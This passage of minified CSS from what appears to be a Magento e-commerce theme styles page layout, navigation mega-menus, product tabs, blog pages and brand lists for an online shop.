.item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products .block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu 